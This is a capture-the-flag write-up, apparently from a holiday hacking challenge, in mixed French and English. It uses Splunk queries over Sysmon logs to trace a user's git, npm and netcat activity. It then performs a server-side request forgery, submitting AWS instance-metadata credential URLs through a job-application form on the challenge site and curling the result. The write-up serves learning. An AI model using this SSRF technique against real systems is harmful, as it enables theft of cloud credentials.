- 5. GitHub Audit Log Events<br>6. GitHub Audit Log Events<br>6. GitHub Webhook Events (Includes detailed vulnerability alerts.)

Ok so let's start answering those question.



Using Sysmon for Linux - Process creation and filtering for user Eddie

#### Nouvelle recherche

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=Eddie

√ 136 événements (09/09/2020 18:05:22,000 à 03/01/2022 21:12:32,000) Aucun échantillon d'événement ▼



# Task 2

Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one! git@github.com:elfnp3/partnerapi

Based on<https://docs.github.com/en/get-started/getting-started-with-git/about-remote-repositories> both have the correct syntax but the first one is the answer.

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie | where like(CommandLine, "git%partnerapi%")

√ 2 événements (09/09/2020 18:05:22,000 à 03/01/2022 21:17:46,000) Aucun échantillon d'événement ▼

Événements (2) Statistiques Visualisation

Mettre en forme la chronologie ▼ - Zoom arrière + Zoom sur la sélection × Annuler la sélection



#### Perusing through the docker command we found this.

docker compose up

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie | where like(CommandLine, "%docker%")*



#### Using Github Webhook Events sample:



#### Based on my notes, by visiting the api you would find this project seems vulnerable:





# Task 5

Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation. Moliday-utils-js

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie | where like(CommandLine, "%npm%js%")*



#### Modifying the request to check the suspicious ip:

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3 user=eddie NOT dest\_ip IN (127.0.0.\*) NOT dest\_port IN (22,53,80,443) dest\_ip ="54.175.69.219"*



So this is another flavor of **netcat**: /usr/bin/nc.openbsd



Using Parent process creation and adding the process\_id we found in last question:

# *index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1*

*process\_id=6791* 2:16:23.668 PM </Opcode><Keywords>0x80000000000000000</Devwords><TimeCreated SystemTime="2021-11-24T14:16:23.6685320007"/><FyentRecordTD>39367580</FyentRecordTD><Correlation/><Fxecution P rocessID="686" ThreadID="686"/><Channel>Linux-Sysmon/Operational</Channel><Computer>emcjingles-1</Computer><Security UserId="0"/></System><EventData><Data Name="RuleName" -</Data><Data Name="UtcTime">2021-11-24 14:16:22.419</Data><Data Name="ProcessGuid">{ec26d882-4936-619e-0537-70ed74550000}</Data><Data Name="ProcessId">6791</Data><Data Na me="Image">/usr/bin/nc.openbsd</Data><Data Name="FileVersion">-</Data><Data Name="Description">-</Data><Data Name="Product">-</Data><Data Name="Company">-</Data><Data Name ata><Data Name="User">eddie</Data><Data Name="LogonGuid">{ec26d882-460a-619e-ea03-0000000000009}</Data><Data Name="LogonId">1002</Data><Data Name="TerminalSessionId">28</Da ta><Data Name="IntegrityLevel">no level</Data><Data Name="Hashes">-</Data><Data Name="ParentProcessGuid">{ec26d882-4936-619e-0557-001571550000}</Data><Data Name="ParentPro cessid<sup>\*</sup>F67884/Data>Quata>Quata>Marchivent>"> views-cesside="ParentCommandLine">/bin/bash</Data>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata>Quata host = emcjingles-l source = Journald:Microsoft-Windows-Sysmon/Operational sourcetype = journald

#### With the parent process id:

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 parent\_process\_id=6788*



That makes 6 files that were accessed.

So let's take now take a look at the parent process id itself:

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 process\_id=6788*



That would be the name of the script he ran. And what Santa calls you when you told him about naughty Eddie?



So let's take a look at that website:





There is a form where you can apply to join Jack Frost team. If you've completed the terminal in Jack bathroom, you will have a bit of practice interrogating [IMDS metadata.](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-retrieval.html) You cannot access that metadata since it's only available for those inside the internal network but the server has access to those metadata so we will try to perform a Server Side Request Forgery. We can perform various request but I already know what I want, so let's fill the form but instead of linking your bad deeds report we will request for security credentials: [https://apply.jackfrosttower.com/?p=](https://apply.jackfrosttower.com/?p=http://169.254.169.254/latest/metadata) <http://169.254.169.254/latest/meta-data/iam/security-credentials>

# **Career Application**

Name

anonymous

#### **Email address**

anonymous@jackfrosttower.com

We'll never share your email with anyone else :winkyface :.

#### Phone number

 $\mathbf{1}$ 

We won't call you unless it's absolutely necessary, or when it's the middle of the night.

#### **Field of Expertise**



Select all that apply.

#### Resume

Parcourir... Aucun fichier sélectionné.

Frost Tower only hires those who have been unjustly put on the naughty list. All applicants must be verify naughty list status by submitting a URL to their public Naughty List Background Investigation (NLBI) report.

#### URL to your public NLBI report

http://169.254.169.254/latest/meta-data/iam/security-credentials

Include a link to your public NLBI report.

#### Ok so nothing happens... except one image seems broken:



The image has the same name has the one in our application, maybe they tried to retrieve via the url? Curl it to see what it contains:

└─\$ curl https://apply.jackfrosttower.com/images/anonymous.jpg

jf-deploy-role

So there is *jf-deploy-role*, could it means Jack Frost? Now we will resubmit but for url we will use:

<http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role>

